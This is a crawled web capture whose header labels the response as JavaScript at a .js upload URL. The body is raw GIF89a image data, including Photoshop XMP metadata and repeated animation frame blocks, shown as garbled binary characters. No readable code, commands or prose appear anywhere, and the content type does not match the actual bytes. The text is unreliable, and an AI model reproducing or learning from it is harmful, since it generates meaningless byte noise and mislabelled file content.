:i�x��9p�y��,xeFx�yz�I���f����}��ٙI���y����p���m21���� q(�wj�n�Ӝ�s�MԒ��h������"C�m"}p$��5��	`��#p!���}��� �}�)����{ǴV���B�9��c�J�}А�k��_��	3*�Z��'y"��y����$��R������j���!��ݫ}�Q׵3y����١H�����f�^��Zt�x��1�_� 6 }Pܩ}L=��7M�`�����K7Bi��0�P�}��;���y�i��{������j@V�P]0��!)J�(��P^PK���}/�}�����۽��"�{�E�@�y�*��P��V�	���sMĈ]�� ���B�7�Z��]���_����"��]��P�\h�	]� ���N�D/�1`+�86'j�&�D�pS� .��!
N @��}�`^�.;O���"� ��u.�M��)�i��tP1@M���'F{).
�� ����}�r��}v�ڽ�n^��
��
�]�O� "�y 	��kˠ o ����x�p!	 ���B���p�]�`�/` �`v �}o��m�݂�.� 2������#;���>�?06�Ȥ���=����^0��n ׽�q)5��.�| y#�
���>M�NSk����D��B�&~�X�� �9�P^^�� ﺍ ��f�������"����s��w��{���
�N膎��~��~��0*�V<�@6N Gڋ��}�"@�]ͬp�^�!A�f�FNn�ެ����~�^닞�_?�@��p�=�,����}_  i�؍���f��?��.v ���<� ������������P3�Q@�^��� ��},����	��~gd�up&%����=� ��!���� ����^��"��� >	3��sv�vՒ��Z�q\mp�-۪V(	�(�
�Ѝ8��W���i0���|�4M,j�j�	p�s��������}=dc� �Q0p��d�ԖN$HP`� "��0�i$��Qc˖;~���ʑ#WB^���?�)U���f��G����#�E�%B|�p��'$*am<�H1�Ō;�	SM��Y��J�̍on�9��ßG�5��C�k8��1,Ր	ji嫕�	��;�bٳ>]�V�ѷ!�=\w#�c�x0�7e@ ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20260117/6564ebebc7ed80515d6053047dbd5826.js
body_size: 31346
content:
GIF89ad d �� �vS��Ͻ�s�r�Ь�������  �'(�GF�ōIGG"!!gX7����a���pƲy3'  '���L���-�!QJ2�կ���̏3��.zvv��������j��Ϊ�U����5�t/�����랑eI*�+��.nj��碶�v�3��Ƒh1���O٧P��W������������̲����͙J�L2iUJ�ddK5'���whI����hN�0�n�F�	��S�����߉X&����*2MM��m)�������3B�L�ʮ�0
����-J�ؚ�{|rH֊�l�l�M�On�ҕ��������������uث.�˖#�������c6�iS� ϑq�̔�������՚��m�,m2%$ۑ��U���܂�oI�JM���;87�Ʉ��w������ya7�uv��̎�s�o.�Ni=5"�l�������da�M)C�on� ������d8.���N��������E������������d��Ňr TB�S7�������lc���Ҝ�����Ԇ-��D���󡢸*㧧嵹愛昙�������sh㗄�3g�ku�(-꠻���������㽦�ҕӡb@A�zf�����\Ku�bv����י�[��������ϕ�Wi\]!!DA�A���(('����ߞ��ۚ����۟�������������ۙ������___��-,(000��������#�������ތ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:0876C4E7BA05EA11AEA2E36426C617CE" xmpMM:DocumentID="xmp.did:97DEEBDDF34311F0BFA38850F848CEFD" xmpMM:InstanceID="xmp.iid:97DEEBDCF34311F0BFA38850F848CEFD" xmp:CreatorTool="Adobe Photoshop CS6 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:31CD17B342F3F011998BFDF12195DD7E" stRef:documentID="adobe:docid:photoshop:6fe47306-67cc-11ed-8f3a-8eeb6acff2c5"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � ��H����*\Ȱ�C��Ru�H�⛋�ּ�ȱb� C�I��I�R�\ɲ��@ȜI3C9#N|��S&&U�
J��ѣ♋���S
�Jm@��ԫ��
GaB̞3o�3��D�&`}ZBʶ�Q�L�=�z5\U�u�e����`�:��!`��u˘1ܦO�ޥZwo߿=(pb�,N�FT$੊M��mϕ<�T�\1�$lB�6#0��O�����\�5��Zc�%�H93tF�c�L����uk�ɻ~�mr����3U�@�|f ����N��q�z�c.�B�	�N���L���5F�w�E�_@�&�4'�-�9�ZHm�
L�`(2N�D1Yw���ZV����_r��\�q^9�!0�e�������l��P*�E�T."ǗrQ�z͙P]3��$���`<1�%(xQ�<�T\��x��[�#5r&�	N|1&�e��p�X�@�7,�����	$e�T��`x^�d�-N�p]�E�p�!G�a�9����&Ox�4��ȷ�Q�x�}�ZS9���QE� �!5�F�!
7<A��pC�ܰE|����}��#W�F�b
yC$?0q�O�<צ�A��rD ��,p��g����.`<y�nD� �E?xp��Α�Lr��s�ANp�����B|��E��G�D���H �(�P<1@���p�Q!N ����in�/�sOb���^h!�pD%0�!?���G @t�0�s�lX��*{���	4�PB%(��*�h�]�80���/[,��hq�������~�L	b�!�!Qb��yx�E-�X �߀;�����Ax  $W�� 4�S��z�J1�C�(|06��s�!!� �-� �7$j�A	?q� �WAhL��(��8Ux`C���V[0�{Pc ��`� b��@@�FZ�!G����s![O� �n`���l��V����ZU6������^d@VL�45����ao������1$!?��;��h�J�����D��l`�����@�	9��H�A ��8|�W���Z� )P� ��� \���-�j����r,cl�=@�n���(#b�ƻpc6PtX9>�f��|��E�@y8ٿ'�n�hx@~ ��-J��k�$�h� �7�-`�Ho'l0�
H)G<I� �~ �y�[����*4���6�dj0�I�ai�-2i���!k�A9��+E<��&�'�  Xr����x? 2���#TY�1��	�� T�Tx!
h(G9����4���RʁN��(�
�д ��� < ��!i0�)ڱ^Kac�,a	o��������a�w�fG���W����G�h � �>D��#G�d��'��,�j�p�����4��%�$��!0�3��8�aV1%(��.@�@�(�DhS��?�� �Z��-e�]�R*� '�Lp,�� |pDزGf7�YrŃ� q�,�b��8�U� �@ а����E,,��qL�)yTDj���%� t@E(�w�f9KP��e*�` =t��g#=��� h`�$0�a܈�dǂ��b)L	�9��[ȷ4`�kS�	,�8fn���pb���1�`u�a:�C�Bs����� �QU
xR�}^\j1�2q�0G� �L�	�C��܇>�q���)��A�P�<������s-��q(����FLh���_� �N�U�a, � ʱ����̱Sv����!x�<`�d: =
A�,%I������	�խS]���XX�)� �w8�4�dR�:+�� 8`�ĺ�0��2`Ö)⠁�=���{�'����F��AcY0ě�1mήXξڀo��|Ѓ�7|�I��D��v)���Q	sV1���xV���m�쌣������甅��C�8�f��`>�9��
|��9�^�0�`�F�ʉA}�*
>��o�@�̹����-,eDn���ىA�X�{4�1p��ǠX�6��5����o�z�;��<LB��^4��~V��������%I`��.��x���:���)�*]�2��5�]��`<p&p����bf��k�*�AQ
�˂� N_��O{�O�`@AҘ����na�vbY�g�$j.-D`B��������\�2<
J+�Bڊg��O���?8�6b0�[�$J!%P1]�u `�Wv��}rRj(�afqQ���ux�J��+�	fP����s��y�J$X�����~���҂/�����Wr6�}A���da�"� N����\R�����@h�0�8���� a`a
��mX� #oDYh}D� 0 mX ��0E0 � 1p 0 p0�`ME�fp"|8���	 	1 A����� v�����#P 1p���fP�a�0�A1 +��+p"��qA10�[���E�M���hM+01P����X�xA@v"G��!���[P��Aa��ԅAa�hM�`�����80�x"�Ha ���81@a��+p �[�W���x"�}�p!MR�H�+p�0�X�1`�aM���AQ��XP�0 )Q8�k��#�����E0@1��qDԍ�W��XE� �$��[������$I��)y��Qa_��@p5Ɇ�ӈ�8ɊQe���hI�E�� p��x"S)�	Q��ȋ�T�(��Pk�j p ��OeI�f�:ي֔�#Vv�W1�O��+��  i��Sy~i|9w0���� pxp Y�gg0
�C��`y1`M����yՐ�%����8���{��T�[q��XP8��� ʆm��� � ��pd��O�p92)r9ƹ��X�	@�����ٕ҉��h�Q�0�+`]�� �Y�p��!�H��80��M�I��h�'��ؑ�Y�� 0j���i�f�� �$������ �0
p k�ly��#6hEYZ)� P�����(M�y��!!�-*�8�EpY3`�p  �@�(��Л�P��my�!�xY����hMO���h��i����@���@Y�mY���  �9�f�� � �B);�E���p:�$�Y8��Py��=Yp"�8� ��(���P=cE���8��Y�x��II�:�F��}ш�� �z� f�qR���؋���SF��縦�@������&ٔ��0m!�����pڒr)��� ���؊0p�� 8������[+	�� � ���j��ه#�h\f[��Bх��b�{d�0б�+��� ��C`$6b� ��@��l �O(�d��YR	C�
М.��wi��)�w٤��fJk;��0� �Ս��^�0��!�1K�N؍#�^ 	�p8��_E�G}T�9%ж8Ф��[I˴M�|LK��I�<�Y��\۵7�ea{8=�_"��%0�˶%�E����]ǴN��5PB�e!ҷ��Z;�T�=�h۫B{�+ж����{�E��{�{���[{���W��!�BW�-ɺ i��8 Ȼ�1���k�M���{a�K�x�VA`�+��UD�&��3�Ż?��)qfPՐ��p���ꛢwp*�>#�&�X��k�V1P"�zC|�{TP�V� ����<�\�\�; ����[֋�t���yӽ��`78`�l�0�2,��`w0 ����:�ܠ�f�L<y���3��J����`��A 	䠽��Ý;[z��\�`��d\�d�P���CX@Z�i`�hj�v|�f�1  k��[Pb��!i�ixvȇ���Ȉ̠���!�ǒm��eZ,Ww@�*�ɞ�ɠʠɓ,�� %@C"O0�l_��<˲l *E˴L�˴\P���{e�L�!P  ʼ��l��������ˬR|>�*�>��	��R�E��|�>������ S� �l�rX�|�ɬ�S@��L��,���˿�i�g�|���j`_�,��l�7l�������Pѱ���\͟���g�@S`�ά�;���;��D0�D�!=�l !�\�@E0���OD ��)�;��\����;P�6����!ͺ�����l�������S�O0�gT- /��0��ݣ�Vm ;��A��P��y�����)�j��5��S��0��\��\�\]�^��}�֞�	�`�t�ֆm�tSt֎- �\�0�ͼ�����̜�o-��,��-ҡ]`_�����˜�j�*�̠���LԶ�ٸmۘ-�<�|�`�ٶ:�=�Q��vs�-�\�ҹ]ͻ���̿���]��|̠��!`֝��m��m���<��ƽݣM��=�
���ݛ��M��M�����۩�<����}��=ݳ�������=��5}����N��M�]���}���ֿ��x�����.�����<M�Y��t�����(����=�.^����<�Ҽ�̭ܱ,��p֚��)��)������4��|�Ԙm���V���,�k��C��r��R~�P�������	���f��ս�����<^��`�s��<�+��N�l�������Lϴ��]� m�D��I^�\0�}=�*��`���Ҳ������?n������A�Р,Ь~���	�����Q���쿞�Y��N�{�Ş�Q��ˆ�)��n���kZ��n��.�ﻱ������ !� � ,  A (  � �	H����*\Ȱ�@6%�`�¡ŋV���? �<X+�ɓRF��K�{l&�<I�bʛ�n�{�cDJO(���єCP��0��x`�T JU�є1P�2d"�*�3�*ѣ���a��qCm�W��١F�E���(�T|s�ݚ)�����sj��:x���+���#�ߺ)���l6�l�%}� 7գY�M=U6k��e��Mz7����N��q�B�ӄ��f��'%���p�>0� 30�g�GX �)�?^ V�O9b=���Ű�Ȋ�X��t�X#�7�@"Ax�X\z
J���s I8�
a!$, �0�IX�Q�|�70�`b|�d�q/V� ��U��}���� @b8d���@�4�xL�^�Q�eB8� !� � ,  A (  � �	H����*\Ȱ��-��ɡŋ�'��?B��8!�ɓ��C-F��@���M�))4��Ѕ,��k �Ƹ�H5���i�{�����X�:q/�W�*I=0��c���Ё'H��}M���<(WN�1F�0�fN�\�u�^�L�+3����^!r(��rE���\d�Ps)s�;�c��n�P���B�S����G֡�u�F\p[ԩ�o�u�����?�mx�n�ֳk�ν�����������Ο�Y=�1��g�~��"8��1?a<�	E���_�AAk,��������1!N�=x�`g�B��]x����q��1򔣖+. �yu� �3������
�^<#��+�0"�<�p���Á�%yO!�`�+�����Q���O5�%I!Y��� @aŰ@>�,�9E��gAi�B�=)M��M�(��iC+� !� � ,  A (  � �	H����*\Ȱ�@6%�`�¡ŋV���? �<X+�ɓRF��K�{l&�<I�bʛ�n�{�cDJO(���єCP��0��x`�T JU�є1P�2d"�*�3�*ѣ���a��qCm�W��١F�E���(�T|s�ݚ)�����sj��:x���+���#�ߺ)���l6�l�%}� 7գY�M=U6k��e��Mz7����N��q�B�ӄ��f��'%���p�>0� 30�g�GX �)�?^ V�O9b=���Ű�Ȋ�X��t�X#�7�@"Ax�X\z
J���s I8�
a!$, �0�IX�Q�|�70�`b|�d�q/V� ��U��}���� @b8d���@�4�xL�^�Q�eB8� !� � ,  A (  � �	H����*\Ȱ��-��ɡŋ�'��?B��8!�ɓ��C-F��@���M�))4��Ѕ,��k �Ƹ�H5���i�{�����X�:q/�W�*I=0��c���Ё'H��}M���<(WN�1F�0�fN�\�u�^�L�+3����^!r(��rE���\d�Ps)s�;�c��n�P���B�S����G֡�u�F\p[ԩ�o�u�����?�mx�n�ֳk�ν�����������Ο�Y=�1��g�~��"8��1?a<�	E���_�AAk,��������1!N�=x�`g�B��]x����q��1򔣖+. �yu� �3������
�^<#��+�0"�<�p���Á�%yO!�`�+�����Q���O5�%I!Y��� @aŰ@>�,�9E��gAi�B�=)M��M�(��iC+� !� � ,  ^ H  � �	H����o \Ȱ�Ç�(�3j���_���P�P���:�\����H5V`�p���,s�<������
;�v�ɴ�?$��!0�j���e,��0��
�����b�B��а`̸!��ī���_�L�E���(�TP�s���]����	�*�b�u��!WX��G�|]�����0,���Եm���f}����Y}�w�q�ǇOμ���УK��)��0�?��ݯ��ݕ���� �N�8 `Fv�*+ H?�% ���k���
�.��_~�!��81�_+4�Հ0�W�A������H�^}NX�}J���s$�("A�mP���l�@�p$g��"B+��a#��7��Kf�8P�`��z�H���IY� (Z��C�-�8.��ޗ��Fg��n�)�t�i�x�������
��!�?>j��p�9��N9�1hsP�iR!\��@�R�FǥQ�B��j�"P�ꪭ���j9��c�	 ��Md@)��%SN�[��k,���i����V{�j��C�z�O�����9����X���>��?��k�&-���zj�Ŗ�O�i0�O�]pN�RJ�4*��{���a�B[��+���Na���<��"(��Ӗs�&d�@_�J������,�#G�B8Q������Nd`��
���_��
����.=r9%��B��6Qi9G7۲̻��+ڻV*n9X��v�j�B�*�*�����p��q�ڄ�a5��>��ŚP���*���h'�w�
�-t!��/�^���#�ݬ�*���?��j�]���`�?������m:ɝ�@j�:h��a:ΘS���rZ���O,<��F������u�����\��?�O���=���# ���|;��k����p�k�ފ���]�v�BY��s�z�������%�T�_��Ajjgʚ����{z z'?�mU*·��5���	�SA� 9����(�߰�2�'���_�,�j�sɣa�2�>�	�y��	�ƽQWAԞ�7��A�OD��>gY1�����=8V���x��9�����b�(�b��9P�?������l`4�	�D<�r�S[�L����yb+G�������X	P��
)8T��d��fIc1�R+#���6TZ�T����e�`"@l�2_��E�Jʒk��`p�29,�|S��Α)4!o���Q�H�$2U��&8[��r�m_p��pƪr�*6Z9��X��	*Q�&�}+�A�E�m�`�*(C�0�<�V1�6��(x4
�)>
R����Q0�@F�ђ�t(��JG�QS0$���? !� � ,  A (  � �	H����*\Ȱ��-��ɡŋ�'��?B��8!�ɓ��C-F��@���M�))4��Ѕ,��k �Ƹ�H5���i�{�����X�:q/�W�*I=0��c���Ё'H��}M���<(WN�1F�0�fN�\�u�^�L�+3����^!r(��rE���\d�Ps)s�;�c��n�P���B�S����G֡�u�F\p[ԩ�o�u�����?�mx�n�ֳk�ν�����������Ο�Y=�1��g�~��"8��1?a<�	E���_�AAk,��������1!N�=x�`g�B��]x����q��1򔣖+. �yu� �3������
�^<#��+�0"�<�p���Á�%yO!�`�+�����Q���O5�%I!Y��� @aŰ@>�,�9E��gAi�B�=)M��M�(��iC+� !� � ,  A (  � �	H����*\Ȱ�@6%�`�¡ŋV���? �<X+�ɓRF��K�{l&�<I�bʛ�n�{�cDJO(���єCP��0��x`�T JU�є1P�2d"�*�3�*ѣ���a��qCm�W��١F�E���(�T|s�ݚ)�����sj��:x���+���#�ߺ)���l6�l�%}� 7գY�M=U6k��e��Mz7����N��q�B�ӄ��f��'%���p�>0� 30�g�GX �)�?^ V�O9b=���Ű�Ȋ�X��t�X#�7�@"Ax�X\z
J���s I8�
a!$, �0�IX�Q�|�70�`b|�d�q/V� ��U��}���� @b8d���@�4�xL�^�Q�eB8� !� � ,  A (  � �	H����*\Ȱ��-��ɡŋ�'��?B��8!�ɓ��C-F��@���M�))4��Ѕ,��k �Ƹ�H5���i�{�����X�:q/�W�*I=0��c���Ё'H��}M���<(WN�1F�0�fN�\�u�^�L�+3����^!r(��rE���\d�Ps)s�;�c��n�P���B�S����G֡�u�F\p[ԩ�o�u�����?�mx�n�ֳk�ν�����������Ο�Y=�1��g�~��"8��1?a<�	E���_�AAk,��������1!N�=x�`g�B��]x����q��1򔣖+. �yu� �3������
�^<#��+�0"�<�p���Á�%yO!�`�+�����Q���O5�%I!Y��� @aŰ@>�,�9E��gAi�B�=)M��M�(��iC+� !� � ,  A (  � �	H����*\Ȱ�@6%�`�¡ŋV���? �<X+�ɓRF��K�{l&�<I�bʛ�n�{�cDJO(���єCP��0��x`�T JU�є1P�2d"�*�3�*ѣ���a��qCm�W��١F�E���(�T|s�ݚ)�����sj��:x���+���#�ߺ)���l6�l�%}� 7գY�M=U6k��e��Mz7����N��q�B�ӄ��f��'%���p�>0� 30�g�GX �)�?^ V�O9b=���Ű�Ȋ�X��t�X#�7�@"Ax�X\z
J���s I8�
a!$, �0�IX�Q�|�70�`b|�d�q/V� ��U��}���� @b8d���@�4�xL�^�Q�eB8� !� � ,  c a  � �	H����d���Ç#J<Ȇ�ċ3jXq�Ǐ 	vI�dD6�L�\Y��� �c�M����T�B��	u�A��ѣEuл9�B�� A��x�j������Th�Zh��rhӪ]˶�R��4��Č��b��g�J[up�)����Fر��W�#K�,�@���]T�������T@����Z.��׮��+�۷G��`�����n8�n��S>��ˁ��1ųg'�����5��A�D�y���8�{��Yi�V-������W�3��sW&�|�rh�y�g��w�y���1�lS_-�I��4�w@��C�����l癇��� �7� �"������7���1�R�1����}�`�Hhc^�=X�C�Xֈ��|#�&�QHJ��)i�h��WȤv�D&��4�7HD�A#*TYH=e��
�x!; ���D��C�kmjG ZH~g�Z�d��vi�Y ��h��6�Vi�=�ZK5j�r�n�x�(\}XܥiU�Z�h�V>/���]M�j`��S�C����}}��
���
�q+�Q��0�V��!���h�S��sO	����yu�7�!qN=����o�B,7j�D�8J~]���#v�!�.:��PAceeN�ڱx��H�0I�����4�PE��5�A"=��R�Ikk\���Z�׊w�L^#����,N̢�NTq�yH(���)�=A��Š@Ϻ�e¶�3il��lvOB�9�,i\�C1����kSH��d��YBk����sK����1�)G-u#�(3I:����䑧�?R��0�P�۽�.��fg��{�.�ozu'R����r�*�����p\j;�D+����{�"hy9�"�l�$"6h,@!��C=�(�`����=B�󞲺�.�ho�B����F���PF��5�# DЀ���H<��_C�ox������~�%�.tp� yp �%"qp�� 5�@�C��b�F�f�!
Q���Ci�A����9�A-�RC�ъ8�a-jȆ2Z�����0F�I^(�����9:@8T�%� ']g����/�M-���,J�̢AKzЃ�i���bD4���76�	��#�.���֑NE��.�ҏ�%R�pT���ЁL¹_l22'�K҄+��2D�)����%�l]Xb9���!���@�a
�#�:d4�ct��^k�,j7��g,��<!j�A����d�҄�,rMI�� �G!ba"�d���/
�4!�/l��yP����kN�Z�A�"�c���1������B��6y�"љ��(�I� �dYA������. B �T<dzd��,i�Rʩ#s1E7Ec���w�hiL�ɟ�k^�����z$"��D3��m�"��_�(Z>�FHA`Е�x��O��DɺI/u�
��Y��d�(��7��f4c G=$�:'�`L}�����dU��C�1
M�4`�A�R&KYс-�Հ�6��6C�ā�ȣ~�r��UH<�`D�D�$B*���)��/�f���c�i��xN堞�a�m��O(3P�m@tb��H'3��v��M��%�@iʼ��`fH^��u� T��S���FM��iC�H2Ys�#�L��ƃ�5'�P���V�,���B�.�V��$"�x.t�b�p�"���(���(�%0���c���2:�r�%���X"(A�@�|��"J��@���#W��"pF	7�a����QC(��>L��X� i��C�<�9[��2���\!߹�PD~R䄬�ys�/BhLs��N��?��F�QreiA*�oX ��`����(ÄH�5U"y�xș�d�����{�z���D���QS��aG>R�16��R��-g(Y�2��cK�-��P�mlÑ�Q�C�ܘNp�0���o�b^3Wt��k\א�N�m���&h˴B��	ϸ	��s#�l���=�! *E���.j��W�B�QQ��u�B8G ^��/�\7׹�o��g��F��Nn!t����`�$���\h+y]b|n,����Ǟ�BjK
�˛>t!���I�K9��v�*��;�5$Gr�p�B��� �����O|๦v��L�Ѕ`���B�&H��c�4���?�~{��E���;>����Q����
x��an���O�
�.���~�=AƝ����.O�@{����="f��+�h�����1|������.߄�=�hzf��|̒�7�=�/���?B�r
0}�w}BPuXu\�&P{�pw�ss'tM�st�'�gt�tF�	�t��(���vm�Q9P}�0ӗ 4�
[�5=!	�~�� 	P�|Mw~U�� B�W� �0�B �B� �� ����l�b#� �U�z(k�Bp4���A0Wv �`(y_ �Mw{�E�~q���Wv�g�GW��nVH��$6/l��m���G�9�h 
��r�x0A� \�#�sH8��@~�w}
�tx  �arPv� z&�z���x���0g�H/5"c�

@
?�h@
_���
x0	#� ��P{M��� N��7�:���dsq�P�@}/W~B��@����	1/�{��
�0	k��F� �h0����}B��0�>�D名P��xPF 	��id�B��
�lǎ�ȋ[��
V3``�h6���i�C�A���P�v
`s��� M���E�X9 �����;�t#� $g�cF"찒y|90�7��7�U ��'�~��_�t���u*� B � �'	
@}��;�v��Uy���]5�x7v�P=�Y��& ~h���A0U`x:���B����vB���_� 
 M h!էs*�M��p�%��pm��x��UP�����j���uc����?X<�v�����
P�M�v�Yyw���ɛw�����8��bI���xt�`x<g�BW���v�PF0��ךh���w����:/�h�	AgP������dhCh� "�q�p5�P}��٘n��C��G�Ig� q'�Bq��_�EoS�l�5�r��	xPt���@
& 	�7v7�0'�9P�s(��q�0lw������M@�s��A
gC �	C�\	�h��	��Sgt�X��	�{��{J������I��191]h��p�1� g� 4�^�0�0��3��<�)�FxA�Dr���V zN�VPU�
T�g��l��^s�HA  f�H�5� 	c�H��nA 	����+  ��+ �L�+�/�n�p+��H�j^�q�j�f�@aS 0���� �����L�:���: ��A���g�V��b��^#���
 8�KgG�(�^�%z P# ��pw`�0���!!g��-�# 0 �po0�4;����8밳$[�G����q7��p�5k�z�
P�9˳=�lP�Pf�����Zk�G۵op�z���O;�Q�1p��;۶�pK�[˵`����:k�g{�wP�m����o;���
o �{#K�m�! <� �+��;q��;��y{簸�Y�i@iQ�;+��K�!��{�` /p��{�����DP����� �뺣����+ ���λ�� ����K�ϋ�+�PAh�Oi�ພ��@�����C>��������Q�����S��ҋ��k��+��ۺi@�k!pi`A����@h����[�������ka  l���� ��!��[��@S�S ��[;�0�;�D��D�/õ��/���\���D��;��K�\`�\�\�>���@�\�����_���+�6�`��;�GL�[�g, / �@� !_����;�t��*\��ܿϛ�����Л�s<�, ���Y�����+� ,ɂ�	�P���~�ɻ8+�|<��, %���0�$�}�9�o,q��K���@����������A˪l����,��, ����˗Ǚ�#<ͻJ|̭����hA�\�����������|͹���	L������$���\��ΰ��&L��L��l��������L����� ��|����-�����l��l�J���L��θ�=����O�������L<�#��%������KѾ,�����[�1M�����@M�:]�q�г<�?}�4l�F�=�5����!m�;m�]����\�Ջ���|̶{��������l�T��d-��+̌L�h�ʻ��#��x����9\��{Ȃ����M�=}��E������9�����;YLƠ�Ɯ�� l�b��"]����h!�,�����|��.�D�ŵ����v,ó-�9�;|�D˸k ,}��۱m��=�'��FU|��]��k�;ٽ��}�!���
q�}Q0��m
kp��m
�����]�����m
�N�����k����m�
��QP !� � ,  c V  � �	H��������Ç#J<X��ċ3jXq�Ǐ 	vI�dđ&S�\�qˉ�bʴ��rS�,x/e8�ˡ��̣;�%I�D�ESH��"�x1�j���hW��~�uq�٢W��5�u��q�Ēu�V�R�B�n�w�����Υ�w(�r���3n���.Fw8���3}��^�n�'r%0�he��1�<��h��M�hL���m��9
�l���p�ʝ���L܆u�N!ܽ3�
0�E.�r�9�,���t����Ÿ����/8���3����p����|Շ�j2iG�N
F }�U�VH�7��f�NX���M�X�	qU�������Xbm��v@9+���9w��4����%a&TQ�	T)�fd�sQ���2A1)8�H��/��`O}��9�0`&AУ�Eϛ@�'P!`Bd����z�i%::��w/i��?t#Bw�gu}�y�_�D�Fe��?"9����V�TV��(uq�	U��
t�G�&���P�\(�ByU �11�'����*|��TQ!|uZWx^�謳����e+�ݫq�PEf��Z�N����Rη���D����
�ET�[��w�V}yFlD��B��1|{k����g\���7��@w�6��C�#�@�J��^�i v�"�tRh���(B;�����ɳI�D��<Q�M�+f�>���Y�3���J���R���W=��̲�S=uH�2Tv�X�ƃ^�4�`�}�G�͛��8�ն�O{���fwduI�TB���(rm�M�?��x���T�AESԮo�D�=������Z�D�tB�ԛmH����4zՁWq��޻�3�����{H�>Q��`�-�ӓ��a�~�3���!�P9Nd �@$~�4��3�cN͟/~c�<tt�����ro�S���n�
��!���?�%D*�AR>��D��_���4�� l��r �	~Ą�`9HH�M���E�
�caB2P'�L l����W��p�PAL�`�(O#�D|��{�1���A��%Ѣ1Ҁ�m`F("����gzό>����BoQt�c�Q#��A��l�`D� ���+��
>����!l8#��q��!&\̟�a��T�� 1�X��	��+u�وC���d�� �N6Ї��e8��M�� �$�C��$�Sc���x��dC!���hJ䖮��.%��&�!ĕȗ?&����Fy�p�!b��''��62����b\������Q��3���=��?%j$���@��r��
-�=*�1��?�e����Q
�b2Ҋ�;�l�)�=�4#�3';W����l�,gLH� ���	)=�V�mA��S�U��҉�P�/��JՆ�o���U@D Ypu5-k�w4ع�!�(�ٴG��q,�86uח�l� bˆ[N ��?PXv�"�U�b���q@b���A$+˱�V`���(+�d X�?�`�j�T#9ibJ�la���
b[ڦ��M�r����r�"�pIh]�3����nsI[�qH� �Юx���H���z�{W�Vw��]�[u�\���!ɝo}_�\ -�)�őr���$�^	���3�$�(��I�	O8$�0H�ۡ�  !� � ,  c V  � �	H����d���Ç#J<Ȇ�ċ3jXq�Ǐ 	vI�dD6�L�\�R#����T�B#�8=�#K��B*�弨�Q8�� 2��;vS�n�ģHceaĕ�(#���+����HѦ�'��Ոf5�A�D�]��rsj��Y�S�ժ���òw�ֵ�QX�v���gL�6���>���]�!��"ω%��9x�f��=#�fWt=L�6���(�FW�+�'��F�6�$��F*n��Qs�n��)C����ģxu7�ҠM��,�V_+�������]`a�
�7�9^À���7��1?*��?*�2D}���c �H��A�y㡇ۨ˂Nd�w�'aA���1L��e=�hcU(xW#$�AxD��A��FW#����,N��NT��]H(��L=5�fC�آ�H42K�C#4����ԅ� ,gP`]���b*3I:���'htѥ�?���uz	^4�O�#d��hPޥ�PO����(����B#������ !�4R^�x���b��)B�!�_�fL�LY��FY@Hh�(jryz+A่��H6q�����HKW7���[\t�]�f�L+q�Q��((=���2�U
����-*�삇,����>���=aqC���ƚD��Ef���R�<�p?�|hO�p!L`s&� ���&�,�$�٪G��3��R<�PN8��c�&�b�1�"�C>��U,d�B�x��>�я1�<���/+-�@N�O8����O&)���1� �K|��>`ZM5I�D�!���®�ko�KC������<�� w9���/�%���ި�i D �G6����M?�hCP[hL)���h�I��(D���jSO"t�I3��M+!�3+�v3X�:97�K&�?�q���>3�Pz3���h�62 �zH PNPq�u0+��=�6�Qhb~���C�b0�D�����@�f�Bb8�]T���"F@�L�g�x��BXLD&�ٴ�.5�Ň���
'�I�St\���"PFhx��Q����P�V�Nz`�O�8)d$19�р)��)pl�Rv��f��C��Rj��DPÅ33�B�a�P�~9IOkd�1�H�DdDPRH��#$ܰ !�Q�N���X��Ý!��A���$-Dn��L�'Y@���PD$���p�#�,	Jb��x2��% ���0P��:��� UAH<>��d�`&*�����Ǥƾ��͐`�RƂ
���goQ�
g��۸LA���N����"L ��6TF��5��kXTא�L�iщ�SN��HM`�m���=�BЋ�B�y�L2���c�ȩ@^1��J��iC�H���N�Dr�ӝ����{Jy�D�C�X�Au����4'2|�@dz�Bզ���Մ@i�<%	*l:D�;�A��Wt }l\�����aӺ���&q,\e��7$ ��E�f�D�°=%�Edz��&D��:�Q�"D&�mls`�W�(�����?��ۥB)&HlG5RZ! "��GP��9��q9�,*�`�XO�RM$�+ڒD	����>�R �}"�`��
a����Yl#ܳ�dύ0�+��?�|���ǕHz��ڢº9H䠀
�#xB�H�N$�
 `!#�A����B�؇�"��VQ� R�h �v��V�a#��n�X*$:��T�%�~�mkC���j���3�$֐��rHD�0�Nx�:�H��l �HF�"Ư�CQf�2P[�*���F6�Qut��7�Q����m�Mr �B�M��*,�4+�a�����BA�V6TV�C�x����*6k�*P��09�D
�l��
� �&��Fz�]d��PY6f�� ̂�_u���(@M��?�ٕ��1p��
�`�N�`�V8f��^���ܶB��/(��Xk�Y2S&A��H�����f`I}��	؁Z���pe	�R�m�r1@C!�#q��ǒ��Y�:�#4�>L��OzC��C$�i�^�&�Di�JR������Oc��wr�@'�p��� �����*�g���L��=:�		�@���.f�p�'b��E����F'2�Ƚ� f�X �����]"���4�iKh�C� �j���9��8<D��!Or��鱀4�8 `� ���]\Bz%B�� P�$��?p�;��Y���I�0�F ��wx���/�e����X���O|Bn�>�ȩ���e�����C*:@~�o�l�E3
b�����/������p�'|�w��}
�׀�����
��}�,E ~��؁�ǀ����u�'�
